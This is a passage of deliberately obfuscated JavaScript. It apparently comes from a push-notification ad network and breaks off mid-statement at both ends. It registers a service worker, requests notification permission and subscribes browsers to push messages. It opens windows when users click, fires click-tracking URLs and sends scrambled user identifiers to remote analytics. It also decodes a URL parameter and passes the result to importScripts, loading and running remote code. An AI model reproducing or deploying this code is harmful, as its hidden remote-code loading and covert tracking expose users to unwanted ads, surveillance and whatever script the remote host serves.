Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var 